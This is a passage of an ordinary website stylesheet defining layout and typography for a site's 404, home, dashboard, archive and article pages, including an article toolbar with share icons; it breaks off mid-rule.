.not-found__h {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-bottom: 3px solid #000000;
  padding-bottom: 12px;
  font-size: 36px;
}

.not-found__strong {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.not-found__text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 36px;
  margin-top: 36px;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 64px;
}

@media (min-width: 768px) {
  .not-found__text {
    font-size: 48px;
    margin-top: 48px;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 72px;
  }
}

.not-found__link {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  color: #21d279;
  font-size: 40px;
}

@media (min-width: 768px) {
  .not-found__link {
    font-size: 52px;
  }
}

.no-touchevents .not-found__link:hover {
  text-decoration: underline;
}

.page-404 {
  max-width: 700px;
  margin: 0 auto;
}

/* ==========================================================================

   Pages -> Home

   ========================================================================== */
/* Home -> Hero
   ========================================================================== */
.home__hero {
  position: relative;
  margin-bottom: 3rem;
  margin-top: 1rem;
}

.home__hero-flex {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding-left: 60px;
  padding-right: 60px;
}

@media (max-width: 768px) {
  .home__hero-flex {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (max-width: 599px) {
  .home__hero-flex {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.home__hero-col1 {
  padding-right: calc(30px - 1px);
  width: 50%;
  -ms-flex-item-align: center;
      align-self: center;
}

@media (max-width: 1200px) {
  .home__hero-col1 {
    width: 100%;
    padding-right: 0;
  }
}

@media (max-width: 960px) {
  .home__hero-col1 {
    text-align: center;
  }
}

.home__hero-col2 {
  padding-left: 30px;
  width: 50%;
}

@media (max-width: 960px) {
  .home__hero-col2 {
    display: none;
  }
}

.home__hero-text {
  font-size: 48px;
  font-family: "FoundersGroteskWeb-Medium";
  line-height: 1.1;
  margin-top: 0;
}

@media (max-width: 1200px) {
  .home__hero-text {
    font-size: 42px;
  }
}

@media (max-width: 600px) {
  .home__hero-text {
    font-size: 36px;
  }
}

.home__hero-box {
  background: #21d279;
  width: 55vw;
  position: relative;
  max-width: 850px;
  padding: 36px 36px 40px;
}

@media (max-width: 1200px) {
  .home__hero-box {
    max-width: 100%;
    width: 100%;
    padding: 24px 24px 30px;
  }
}

.home__hero-box-text {
  color: white;
  font-family: FoundersGroteskWeb-Medium;
  margin-top: 0;
  font-size: 21px;
}

.home__hero-btn {
  margin-top: 18px;
  background: #393745;
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  color: white;
  padding: 1rem 1.5rem 1.2rem 1.5rem;
}

.home__hero-btn:hover {
  background-color: #6263ed;
}

.home__hero-external-link-icon svg {
  width: 16px;
  position: relative;
  left: 5px;
  top: -2px;
}

.home__hero-external-link-icon path {
  fill: gray !important;
}

.home__hero-img {
  max-width: 100%;
}

.home__hero-merger {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  gap: 40px;
  -ms-flex-align: center;
      align-items: center;
}

@media (max-width: 960px) {
  .home__hero-merger {
    -ms-flex-pack: center;
        justify-content: center;
    gap: 30px;
  }
}

@media (max-width: 480px) {
  .home__hero-merger {
    gap: 20px;
  }
}

.home__hero-plus {
  font-size: 56px;
  font-weight: 700;
}

@media (max-width: 960px) {
  .home__hero-plus {
    font-size: 42px;
  }
}

.home__hero-logo {
  width: 25%;
  height: 25%;
  min-width: 200px;
  min-height: 75px;
}

@media (max-width: 960px) {
  .home__hero-logo {
    width: 20%;
    height: 20%;
    min-width: 150px;
    min-height: 56px;
  }
}

@media (max-width: 480px) {
  .home__hero-logo {
    width: 10%;
    height: 10%;
    min-width: 100px;
    min-height: 38px;
  }
}

/* Home -> Layout
   ========================================================================== */
.section--home {
  position: relative;
  margin-top: 36px;
  padding-bottom: 18px;
}

@media (min-width: 768px) {
  .section--home {
    margin-top: 48px;
    padding-bottom: 24px;
  }
}

@media (min-width: 1100px) {
  .section--home {
    margin-top: 64px;
  }
}

.home__issue-list {
  display: none;
}

@media (min-width: 768px) {
  .home__issue-list {
    display: block;
  }
}

/* Home -> Type
   ========================================================================== */
.home__header {
  border-bottom: 3px solid #9c9da1;
  padding-bottom: 6px;
  font-size: 24px;
  font-weight: normal;
}

@media (min-width: 768px) {
  .home__header {
    font-size: 30px;
    margin-bottom: 48px;
  }
}

/* Home -> Dashboard
   ========================================================================== */
.module--home-dashboard {
  padding-bottom: 36px;
}

@media (min-width: 768px) {
  .module--home-dashboard {
    padding-bottom: 48px;
  }
}

.home__dashboard-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media (min-width: 768px) {
  .home__dashboard-grid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

.home__dashboard-col {
  width: 100%;
}

@media (min-width: 768px) {
  .home__dashboard-col {
    width: 50%;
  }
}

@media (min-width: 768px) {
  .home__dashboard-col:first-child {
    padding-right: calc(30px - 1px);
    border-right: 1px solid #dddedf;
  }
}

@media (min-width: 768px) {
  .home__dashboard-col:last-child {
    padding-left: 30px;
  }
}

.home__dashboard-content {
  border-top: 3px solid #000000;
  padding-top: 24px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

/* Home -> Dashboard Info
   ========================================================================== */
.home__dashboard-info {
  position: relative;
}

.home__select-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  margin: 0;
  font-size: 24px;
  position: relative;
  padding-right: 20px;
}

@media (min-width: 1100px) {
  .home__select-h {
    font-size: 36px;
  }
}

.home__select-h:after {
  content: "";
  background-image: url("../../img/dropdown-arrow--green.png");
  background-image: url("../../img/dropdown-arrow--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 12px;
  height: 12px;
  display: block;
  position: absolute;
  top: 10px;
  right: 0;
}

.no-svg .home__select-h:after {
  background-image: url("../../img/dropdown-arrow--green.png");
}

@media (min-width: 1100px) {
  .home__select-h:after {
    top: 20px;
  }
}

.home__select-sub-h {
  color: #21d279;
}

.home__select-menu {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  position: absolute;
  top: 0;
  right: 0;
  height: 37px;
  width: 83px;
  opacity: 1;
  cursor: pointer;
}

.home__select-menu:focus {
  outline: 0;
}

.home__select-menu.home__select--states {
  width: 194px;
}

@media (min-width: 1100px) {
  .home__select-menu {
    width: 118px;
  }
  .home__select-menu.home__select--states {
    width: 280px;
  }
}

.home__select {
  position: relative;
  display: inline-block;
}

.home__select form option {
  color: #000000;
}

.home__select-form select {
  font-size: 16px;
  color: transparent;
  background-image: none;
}

.home__select-form select:focus {
  border-bottom: 2px solid #21d279;
  border-top: 0;
  border-right: 0;
  border-left: 0;
}

.home__select-item--all {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
}

.home__dashboard-text {
  font-size: 21px;
  margin-bottom: 0;
}

@media (min-width: 1080px) {
  .home__dashboard-text {
    font-size: 24px;
  }
}

/* Home -> Dashboard Featured
   ========================================================================== */
.home__featured {
  background-size: cover;
  background-position: center center;
  position: relative;
  min-height: 450px;
  background-color: #21d279;
}

.home__featured--no-img {
  background-color: #21d279;
}

.home__featured-hgroup {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  width: 100%;
  z-index: 15;
  padding: 24px 24px 30px;
}

.home__featured:not(.home__featured--no-img) .home__featured-hgroup {
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 20%, rgba(255, 255, 255, 0) 100%);
}

@media (min-width: 768px) {
  .home__featured-hgroup {
    padding: 36px 36px 40px;
  }
}

.home__link {
  margin-top: 36px;
}

@media (min-width: 768px) {
  .home__link {
    margin-top: 48px;
  }
}

.home__featured-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  margin: 0;
  font-size: 24px;
}

.no-touchevents .home__link:hover .home__featured-h,
.home__link:focus .home__featured-h {
  text-decoration: underline;
}

@media (min-width: 1200px) {
  .home__featured-h {
    font-size: 36px;
  }
}

.home__featured-learn {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
  display: inline-block;
  padding-top: 12px;
  position: relative;
}

.home__featured-learn:after {
  content: "";
  width: 28px;
  height: 60px;
  background-image: url("../../img/pagination-icon--right-green.png");
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: -4px;
  right: -35px;
}

.no-svg .home__featured-learn:after {
  background-image: url("../../img/pagination-icon--right-green.png");
}

.home__featured--no-img .home__featured-learn:after {
  background-image: url("../../img/pagination-icon--right-black.png");
  background-image: url("../../img/pagination-icon--right-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .home__featured--no-img .home__featured-learn:after {
  background-image: url("../../img/pagination-icon--right-black.png");
}

/* Home -> Dashboard Cards
   ========================================================================== */
.home__cards {
  margin-left: -20px;
  margin-right: -20px;
  padding-top: 30px;
}

@media (min-width: 768px) {
  .home__cards .card__text--main {
    font-size: 30px;
  }
}

@media (min-width: 1080px) {
  .home__cards .card__text--main {
    font-size: 36px;
  }
}

.home__card-list {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-direction: row;
      flex-direction: row;
  padding-left: 0;
  min-height: 480px;
  width: 100%;
}

.home__card-list-item {
  width: 100%;
  padding: 0 20px 0;
}

@media (min-width: 600px) {
  .home__card-list-item {
    width: 50%;
  }
}

@media (min-width: 768px) {
  .home__card-list-item {
    width: 100%;
  }
}

@media (min-width: 1080px) {
  .home__card-list-item {
    width: 50%;
  }
}

.home__card-list-item:last-child .card {
  padding-bottom: 0;
}

@media (min-width: 600px) {
  .home__card-list-item:nth-last-child(2) .card {
    padding-bottom: 0;
  }
}

/* ==========================================================================

   Pages -> Archive

   ========================================================================== */
/* Archive -> Layout
   ========================================================================== */
.section--archive {
  position: relative;
}

.module--archive {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 20px;
  margin-left: 30px;
  margin-right: 30px;
}

@media (min-width: 768px) {
  .module--archive {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 40px;
    margin-left: 40px;
    margin-right: 40px;
  }
}

@media (min-width: 1100px) {
  .module--archive {
    margin-left: 60px;
    margin-right: 60px;
  }
}

.module--archive-header {
  padding-bottom: 0;
}

.archive {
  position: relative;
}

.archive__list {
  position: relative;
  list-style-type: none;
  margin: 0;
  padding-bottom: 24px;
  padding-left: 0;
  width: 100%;
  max-width: 700px;
}

@media (min-width: 768px) {
  .archive__list {
    margin: 18px auto 0;
  }
}

.archive__list-item {
  padding-top: 24px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 24px;
  border-bottom: 1px solid #cccccc;
}

.archive__list-item:last-child {
  border-bottom: none;
}

@media (min-width: 768px) {
  .archive__list-item {
    padding-top: 48px;
    padding-right: 0;
    padding-bottom: 48px;
    padding-left: 0;
  }
}

/* Archive -> Header
   ========================================================================== */
.archive__h {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
  font-weight: normal;
  margin: 0;
  font-size: 21px;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .archive__h {
    font-size: 24px;
  }
}

/* Archive -> Type
   ========================================================================== */
.archive__category-h {
  margin: 0 0 18px;
}

.archive__category-link {
  color: #21d279;
}

.archive__category-link:hover {
  color: #000000;
}

.archive__category-link:focus {
  color: #000000;
}

.archive__author-name {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-left: 10px;
}

.archive__post-content p {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 18px;
  line-height: 1.55;
  margin: 0;
}

@media (min-width: 768px) {
  .archive__post-content p {
    font-size: 21px;
  }
}

.archive__date {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 18px;
  font-size: 21px;
  color: #9c9da1;
}

.archive__post-h {
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 18px;
}

.archive__post-link {
  text-decoration: none;
  text-shadow: 1px 1px 0 #ffffff, -1px 1px 0 #ffffff;
}

.no-touchevents .archive__post-link:hover {
  text-decoration: underline #21d279 solid;
}

.archive__post-link:focus {
  text-decoration: underline #21d279 solid;
}

/* ==========================================================================

   Pages -> Article

   ========================================================================== */
/* Article -> Layout
   ========================================================================== */
.module--article {
  margin-top: 0;
  padding-bottom: 24px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

@media (min-width: 768px) {
  .module--article {
    min-height: 490px;
    padding-bottom: 48px;
  }
}

@media (min-width: 1100px) {
  .module--article {
    padding-bottom: 72px;
  }
}

.article-content {
  -ms-flex-order: 1;
      order: 1;
}

@media (min-width: 768px) {
  .article-content {
    padding-top: 20px;
    -ms-flex-order: 2;
        order: 2;
  }
}

.article__lede,
.page__lede {
  max-width: 700px;
  margin-top: 0;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 24px;
  border-top: 3px solid #000000;
  padding-top: 24px;
}

@media (min-width: 768px) {
  .article__lede,
  .page__lede {
    margin-top: 0;
    padding-top: 0;
    border: 0;
  }
}

.article__body {
  width: 100%;
}

/* Article -> Type
   ========================================================================== */
.article__title-h,
.page__title-h {
  margin: 0 0 24px;
}

@media (min-width: 1100px) {
  .article__title-h,
  .page__title-h {
    font-size: 64px;
    line-height: 1;
  }
}

.article__sub-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 1.1;
  font-size: 21px;
}

@media (min-width: 1080px) {
  .article__sub-h {
    line-height: 1.25;
    font-size: 30px;
  }
}

.article__author,
.article__date {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  line-height: 1.55;
  margin: 0;
}

@media (min-width: 1100px) {
  .article__author,
  .article__date {
    font-size: 21px;
  }
}

.date--title {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  margin-top: 24px;
}

.article__author-link {
  color: #21d279;
}

.no-touchevents .article__author-link:hover {
  color: #000000;
}

.article__body small {
  font-variant: small-caps;
  letter-spacing: 1px;
}

.article__body > p {
  position: relative;
}

.article__body > p:last-child:after {
  content: "";
  display: inline-block;
  margin-left: 4px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 16px 16px;
  border-color: transparent transparent #21d279 transparent;
}

.article__body.dropcap > p:first-child:first-letter {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-weight: bold;
  float: left;
  display: block;
  color: #000000;
  font-size: 64px;
  line-height: 50px;
  margin: 0 12px 0 0;
}

@media (min-width: 1080px) {
  .article__body.dropcap > p:first-child:first-letter {
    font-size: 112px;
    line-height: 84px;
    margin: 0 16px 0 0;
  }
}

.article__body > h1,
.article__body > h2,
.article__body > h3,
.article__body > h4,
.article__body > h5,
.article__body > h6,
.article__body > p,
.article__body > ul,
.article__body > ol,
.post__body > h1,
.post__body > h2,
.post__body > h3,
.post__body > h4,
.post__body > h5,
.post__body > h6,
.post__body > p,
.post__body > ul,
.post__body > ol {
  max-width: 700px;
  margin-top: 0;
  margin-left: auto;
  margin-right: auto;
}

.article__body > h1,
.article__body > h2,
.article__body > h3,
.post__body > h1,
.post__body > h2,
.post__body > h3 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  max-width: 700px;
  margin-bottom: 24px;
}

.article__body > h1,
.article__body > h2,
.post__body > h1,
.post__body > h2 {
  font-size: 24px;
  line-height: 1.3;
  color: #21d279;
}

@media (min-width: 768px) {
  .article__body > h1,
  .article__body > h2,
  .post__body > h1,
  .post__body > h2 {
    font-size: 36px;
    line-height: 1.1;
    margin-top: 0;
    margin-bottom: 30px;
  }
}

.article__body > h3,
.article__body > h4,
.article__body > h5,
.article__body > h6,
.post__body > h3,
.post__body > h4,
.post__body > h5,
.post__body > h6 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.3;
}

.article__body > p,
.post__body > p {
  font-size: 18px;
  line-height: 1.55;
  margin-top: 0;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 24px;
  max-width: 700px;
}

@media (min-width: 1100px) {
  .article__body > p,
  .post__body > p {
    font-size: 21px;
  }
}

.article__body > p strong,
.article__body > ul li strong,
.article__body > ol li strong,
.post__body > p strong,
.post__body > ul li strong,
.post__body > ol li strong {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1;
}

@media (min-width: 1100px) {
  .article__body > p strong,
  .article__body > ul li strong,
  .article__body > ol li strong,
  .post__body > p strong,
  .post__body > ul li strong,
  .post__body > ol li strong {
    font-size: 24px;
  }
}

.article__body > a,
.article__body > p a,
.article__body > ul li a,
.article__body > ol li a,
.post__body > a,
.post__body > p a,
.post__body > ul li a,
.post__body > ol li a {
  background-image: linear-gradient(transparent 95%, #21d279 0%);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-touchevents .article__body > a:hover, .article__body > a:focus, .no-touchevents
.article__body > p a:hover,
.article__body > p a:focus, .no-touchevents
.article__body > ul li a:hover,
.article__body > ul li a:focus, .no-touchevents
.article__body > ol li a:hover,
.article__body > ol li a:focus, .no-touchevents
.post__body > a:hover,
.post__body > a:focus, .no-touchevents
.post__body > p a:hover,
.post__body > p a:focus, .no-touchevents
.post__body > ul li a:hover,
.post__body > ul li a:focus, .no-touchevents
.post__body > ol li a:hover,
.post__body > ol li a:focus {
  background-image: none;
  color: #21d279;
}

.article__body > ul,
.article__body > ol,
.post__body > ul,
.post__body > ol {
  max-width: 700px;
  font-size: 18px;
  line-height: 1.55;
  margin-bottom: 24px;
  list-style: none;
  padding-left: 30px;
}

@media (min-width: 600px) {
  .article__body > ul,
  .article__body > ol,
  .post__body > ul,
  .post__body > ol {
    padding-left: 50px;
  }
}

@media (min-width: 768px) {
  .article__body > ul,
  .article__body > ol,
  .post__body > ul,
  .post__body > ol {
    padding-left: 65px;
  }
}

@media (min-width: 1100px) {
  .article__body > ul,
  .article__body > ol,
  .post__body > ul,
  .post__body > ol {
    font-size: 21px;
  }
}

.article__body > ul li,
.article__body > ol li,
.post__body > ul li,
.post__body > ol li {
  margin: 0 0 24px;
  position: relative;
}

.article__body > ul li:before,
.post__body > ul li:before {
  content: "";
  position: absolute;
  top: 0;
  left: -30px;
  display: block;
  width: 100%;
  max-width: 20px;
  padding-top: 15px;
  padding-left: 12px;
  border-bottom: 1px solid #21d279;
}

@media (min-width: 600px) {
  .article__body > ul li:before,
  .post__body > ul li:before {
    max-width: 40px;
    left: -50px;
  }
}

@media (min-width: 768px) {
  .article__body > ul li:before,
  .post__body > ul li:before {
    max-width: 54px;
    left: -64px;
  }
}

.article__body > ul li ul,
.article__body > ul li ul li ul,
.post__body > ul li ul,
.post__body > ul li ul li ul {
  list-style: none;
  padding-left: 24px;
  padding-top: 14px;
}

@media (min-width: 768px) {
  .article__body > ul li ul,
  .article__body > ul li ul li ul,
  .post__body > ul li ul,
  .post__body > ul li ul li ul {
    padding-left: 24px;
  }
}

.article__body > ol li ol,
.article__body > ol li ol li ol,
.post__body > ol li ol,
.post__body > ol li ol li ol {
  padding-left: 64px;
  padding-top: 14px;
}

.article__body ol li ol li,
.post__body ol li ol li {
  list-style: none;
}

.article__body > ul li ul li,
.article__body > ul li ul li ul li,
.post__body > ul li ul li,
.post__body > ul li ul li ul li {
  position: relative;
}

.article__body > ul li ul li:before,
.article__body > ul li ul li ul li:before,
.post__body > ul li ul li:before,
.post__body > ul li ul li ul li:before {
  display: none;
}

.article__body > ol li,
.post__body > ol li {
  counter-increment: step-counter;
}

.article__body > ol li:before,
.post__body > ol li:before {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  content: counter(step-counter);
  display: block;
  position: absolute;
  top: 0;
  left: -30px;
  font-size: 20px;
  line-height: 1;
  color: #21d279;
}

@media (min-width: 600px) {
  .article__body > ol li:before,
  .post__body > ol li:before {
    left: -50px;
  }
}

@media (min-width: 768px) {
  .article__body > ol li:before,
  .post__body > ol li:before {
    left: -64px;
    font-size: 24px;
  }
}

.article__body img,
.post__body img {
  max-width: 100%;
  height: auto;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .article__body img,
  .post__body img {
    width: 76%;
  }
}

.article__body img.contain,
.post__body img.contain {
  max-width: 700px;
  width: 100%;
  margin: 0;
}

.article__body img.aligncenter,
.post__body img.aligncenter {
  margin: 0 auto 0.5em auto !important;
}

.article__body img.half, .article__body img.quarter, .article__body img.third,
.post__body img.half,
.post__body img.quarter,
.post__body img.third {
  float: left;
  width: 100%;
  margin: 0 0.5em 0.5em 0;
}

.article__body img.half.alignright, .article__body img.quarter.alignright, .article__body img.third.alignright,
.post__body img.half.alignright,
.post__body img.quarter.alignright,
.post__body img.third.alignright {
  float: right;
  margin: 0 0 0.5em 0.5em;
}

.article__body img.half.aligncenter, .article__body img.quarter.aligncenter, .article__body img.third.aligncenter,
.post__body img.half.aligncenter,
.post__body img.quarter.aligncenter,
.post__body img.third.aligncenter {
  float: none;
  display: block;
  margin: 0 auto 0.5em auto !important;
}

.article__body img.newrow,
.post__body img.newrow {
  clear: both;
}

.article__body img.half,
.post__body img.half {
  max-width: calc((700px - 0.5em) / 2);
}

.article__body img.half:nth-child(2n),
.post__body img.half:nth-child(2n) {
  margin: 0 0 0.5em;
}

.article__body img.third,
.post__body img.third {
  max-width: calc((700px - 1em) / 3);
}

.article__body img.third:nth-child(3n),
.post__body img.third:nth-child(3n) {
  margin: 0 0 0.5em;
}

.article__body img.quarter,
.post__body img.quarter {
  max-width: calc((700px - 1.5em) / 4);
}

.article__body img.quarter:nth-child(4n),
.post__body img.quarter:nth-child(4n) {
  margin: 0 0 0.5em;
}

.article__body img.normalize,
.post__body img.normalize {
  width: auto;
}

.article__body hr,
.post__body hr {
  width: auto !important;
  max-width: 700px;
  margin: 0.25em auto 1em auto;
}

.article__body > blockquote,
.post__body > blockquote {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  position: relative;
  margin-top: 30px;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
  max-width: 700px;
  width: 100%;
}

.article__body > blockquote:before,
.post__body > blockquote:before {
  content: "“";
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 0;
  position: absolute;
  top: 27px;
  left: 0;
  font-size: 84px;
  color: #21d279;
}

@media (min-width: 768px) {
  .article__body > blockquote:before,
  .post__body > blockquote:before {
    font-size: 112px;
    top: 40px;
  }
}

@media (min-width: 1100px) {
  .article__body > blockquote:before,
  .post__body > blockquote:before {
    font-size: 144px;
    left: -60px;
    top: 44px;
  }
}

.article__body > blockquote p,
.post__body > blockquote p {
  margin: 0;
  font-size: 24px;
  line-height: 1.3;
  padding-left: 40px;
}

@media (min-width: 768px) {
  .article__body > blockquote p,
  .post__body > blockquote p {
    font-size: 36px;
    line-height: 1.1;
    padding-left: 50px;
  }
}

@media (min-width: 1100px) {
  .article__body > blockquote p,
  .post__body > blockquote p {
    padding-left: 0;
    font-size: 48px;
    line-height: 1.1;
  }
}

.article__body > blockquote p strong,
.post__body > blockquote p strong {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  background-color: transparent;
  font-size: 26px;
  line-height: 0.5;
}

@media (min-width: 768px) {
  .article__body > blockquote p strong,
  .post__body > blockquote p strong {
    font-size: 40px;
  }
}

@media (min-width: 1100px) {
  .article__body > blockquote p strong,
  .post__body > blockquote p strong {
    font-size: 54px;
  }
}

/* Article -> Toolbar
   ========================================================================== */
.article-toolbar {
  margin-top: 0;
  min-height: 1px;
  width: 100%;
  z-index: 25;
  -ms-flex-order: 2;
      order: 2;
}

@media (min-width: 768px) {
  .article-toolbar {
    -ms-flex-order: 1;
        order: 1;
  }
}

.article-toolbar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .article-toolbar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .article-toolbar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .article-toolbar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.article-toolbar__category {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
}

.article-toolbar__list {
  list-style: none;
  background-color: #ffffff;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  padding-top: 12px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 10px;
  margin: 0;
}

.article-toolbar--is-fixed .article-toolbar__list {
  padding-left: 30px;
  padding-right: 30px;
  border-top: 0;
}

@media (min-width: 768px) {
  .article-toolbar--is-fixed .article-toolbar__list {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .article-toolbar--is-fixed .article-toolbar__list {
    padding-left: 60px;
    padding-right: 60px;
  }
}

@media (min-width: 768px) {
  .article-toolbar__list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: center;
        justify-content: center;
  }
}

.article-toolbar__list-item {
  padding-bottom: 12px;
  padding-right: 2em;
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
}

@media (min-width: 768px) {
  .article-toolbar__list-item {
    display: inline-block;
    padding-bottom: 0;
  }
}

.article-toolbar__list-item:last-child {
  margin-left: auto;
  padding-right: 0;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.article-toolbar__list-item:last-child .article-toolbar__category {
  padding-right: 10px;
}

.article-toolbar__list-item:last-child .article-toolbar__share-list {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

.article-toolbar__link-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.article-toolbar__link-list-item {
  display: inline-block;
}

.article-toolbar__link-list-item:after {
  content: ", ";
}

.article-toolbar__link-list-item:last-child:after {
  content: "";
}

.article-toolbar__link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  font-size: 18px;
  margin: 0;
}

@media (min-width: 1080px) {
  .article-toolbar__link {
    font-size: 18px;
  }
}

.no-touchevents .article-toolbar__link:hover {
  color: #000000;
}

.article-toolbar__share-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.article-toolbar__share-list-item {
  display: inline-block;
}

.article-toolbar__share-link {
  display: inline-block;
}

.article-toolbar__share-link--twitter {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .article-toolbar__share-link--twitter {
  background-image: url("../../img/share-icon--twitter.png");
}

.no-touchevents .article-toolbar__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
